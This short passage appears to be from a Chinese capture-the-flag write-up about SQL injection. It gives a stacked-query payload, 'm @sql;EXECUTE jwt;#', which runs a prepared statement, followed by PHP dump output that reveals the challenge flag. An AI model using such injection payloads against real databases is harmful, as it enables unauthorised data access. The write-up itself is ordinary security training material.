 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: m @sql;EXECUTE jwt;# 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(42) "flag{c8b6e9b9-c276-44a9-bdd8-6295ea2752b3}"
}